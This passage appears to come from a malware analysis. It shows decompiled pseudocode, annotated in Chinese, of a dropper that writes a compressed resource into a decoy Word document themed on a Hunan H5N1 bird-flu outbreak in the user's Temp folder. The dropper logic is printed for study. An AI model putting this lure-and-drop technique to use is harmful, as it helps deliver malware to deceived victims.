 if ( !PathAppendW(&DstTempPath, v2) ) // 拼接路径：C:\Users\sam\AppData\Local\Temp\湖南省家禽H5N1亚型高致病性禽流感疫情情况.docx
goto LABEL_25;
if ( PathFileExistsW(&DstTempPath) ) // 判断文件是否存在。
goto LABEL_23;
v6 = hModule;
if ( hModule )
{
hResource = FindResourceW(hModule, 102, L"asdklfjghedjihasio");// 获取资源中“asdklfjghedjihasio”的102中存储的压缩数据
HResource = hResource;
if ( hResource )
{
v9 = LoadResource(v6, hResource);
if ( v9 )
{
lpBuffer = LockResource(v9);
if ( lpBuffer )
{
sizeofResourse = SizeofResource(v6, HResource);
if ( sizeofResourse )
{
hfile = CreateFileW(&DstTempPath, GENERIC_WRITE, 0, 0, 2u, FILE_ATTRIBUTE_NORMAL, 0);// 根据之前拼接的路径创建文件
if ( hfile != -1 )
{
pMore = 0;
WriteFile(hfile, lpBuffer, sizeofResourse, &pMore, 0);// 将资源中的压缩文件写入创建的文件中